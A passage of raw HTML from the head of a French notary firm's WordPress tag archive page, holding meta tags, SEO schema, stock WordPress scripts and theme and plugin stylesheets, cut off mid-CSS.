

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cheuvreux.fr/tag/entretien/
body_size: 21157
content:
    
<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta charset="utf-8" />
        <title>Entretien Archives - Cheuvreux</title>

        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Copy & Paste Real Favicon Geenerator code : http://realfavicongenerator.net -->
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/apple-touch-icon.png">
        <link rel="icon" type="image/png" href="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/favicon-32x32.png" sizes="32x32">
        <link rel="icon" type="image/png" href="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/favicon-16x16.png" sizes="16x16">
        <link rel="manifest" href="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/manifest.json">
        <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
        <meta name="theme-color" content="#ffffff">

        <!-- Facebook -->
                <meta property="og:url" content="https://www.cheuvreux.fr/tag/entretien">
        <meta property="og:type" content="website">
        <meta property="og:title" content="Entretien Archives - Cheuvreux">
        <meta property="og:image" content="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/facebook.jpg">
        <meta property="og:description" content="Notaires">
        <meta property="og:site_name" content="Cheuvreux">
        <meta property="og:locale" content="fr_FR">
        <!-- Twitter -->
        <meta name="twitter:card" content="summary">
        <meta name="twitter:site" content="@CheuvreuxNot">
        <meta name="twitter:creator" content="@CheuvreuxNot">
        <meta name="twitter:url" content="https://twitter.com/CheuvreuxNot">
        <meta name="twitter:title" content="Entretien Archives - Cheuvreux">
        <meta name="twitter:description" content="Notaires">
        <meta name="twitter:image" content="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/twitter.jpg">
        <!-- Apple Mobile -->
        <link rel="shortcut icon" type="image/x-icon" href="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/favicon.ico">
        <meta name='HandheldFriendly' content='true' />
        <meta name='format-detection' content='telephone=no' />
        <meta name="msapplication-tap-highlight" content="no">
        <!-- Add to Home Screen -->
        <meta name="apple-mobile-web-app-title" content="Cheuvreux" />
        <meta name="apple-mobile-web-app-capable" content="no" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />

        <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr" href="https://www.cheuvreux.fr/tag/entretien/" />
<link rel="alternate" hreflang="x-default" href="https://www.cheuvreux.fr/tag/entretien/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Entretien Archives - Cheuvreux</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Entretien Archives - Cheuvreux" />
	<meta property="og:url" content="https://www.cheuvreux.fr/tag/entretien/" />
	<meta property="og:site_name" content="Cheuvreux" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.cheuvreux.fr/tag/entretien/","url":"https://www.cheuvreux.fr/tag/entretien/","name":"Entretien Archives - Cheuvreux","isPartOf":{"@id":"https://www.cheuvreux.fr/#website"},"breadcrumb":{"@id":"https://www.cheuvreux.fr/tag/entretien/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://www.cheuvreux.fr/tag/entretien/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cheuvreux.fr/"},{"@type":"ListItem","position":2,"name":"Entretien"}]},{"@type":"WebSite","@id":"https://www.cheuvreux.fr/#website","url":"https://www.cheuvreux.fr/","name":"Cheuvreux","description":"Notaires","publisher":{"@id":"https://www.cheuvreux.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cheuvreux.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cheuvreux.fr/#organization","name":"Cheuvreux","url":"https://www.cheuvreux.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cheuvreux.fr/#/schema/logo/image/","url":"https://www.cheuvreux.fr/wp-content/uploads/2018/10/logoc.jpg","contentUrl":"https://www.cheuvreux.fr/wp-content/uploads/2018/10/logoc.jpg","width":945,"height":650,"caption":"Cheuvreux"},"image":{"@id":"https://www.cheuvreux.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cheuvreux &raquo; Flux de l’étiquette Entretien" href="https://www.cheuvreux.fr/tag/entretien/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"tag","pageID":"","singleType":""};  var bravepop_emailSuggestions={};</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cheuvreux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=3d3e3d39393bdb90106532c165e593a8"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='style_principal-css' href='https://www.cheuvreux.fr/wp-content/themes/cheuvreux/style.css?ver=1757947914' type='text/css' media='all' />
<link rel='stylesheet' id='style_alex-css' href='https://www.cheuvreux.fr/wp-content/themes/cheuvreux/custom.css?ver=1623398602' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cheuvreux.fr/wp-includes/css/dist/block-library/style.min.css?ver=3d3e3d39393bdb90106532c165e593a8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.cheuvreux.fr/wp-includes/css/dashicons.min.css?ver=3d3e3d39393bdb90106532c165e593a8' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.cheuvreux.fr/wp-includes/css/admin-bar.min.css?ver=3d3e3d39393bdb90106532c165e593a8' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cheuvreux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.cheuvreux.fr/wp-content/plugins/mailin/css/mailin-front.css?ver=3d3e3d39393bdb90106532c165e593a8' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.cheuvreux.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#35b5b4}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#35b5b4;border-color:#35b5b4}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#35b5b4}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#35b5b4;border:1px solid #35b5b4}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #35b5b4;-moz-box-shadow:0 0 1px 3px #35b5b4;box-shadow:0 0 1px 3px #35b5b4}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#35b5b4}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme 